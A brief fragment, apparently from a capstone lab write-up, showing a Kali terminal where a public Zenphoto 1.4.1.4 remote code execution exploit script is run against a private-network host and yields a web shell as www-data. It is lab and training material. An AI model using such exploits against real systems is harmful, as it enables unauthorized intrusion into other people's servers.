 ┌──(kali㉿kali)-[~/capstone-labs/ZenPhoto]
└─$ php 18083.php 192.168.239.41 /test/
+-----------------------------------------------------------+
| Zenphoto ≤ 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# whoami
www-data
zenphoto-shell#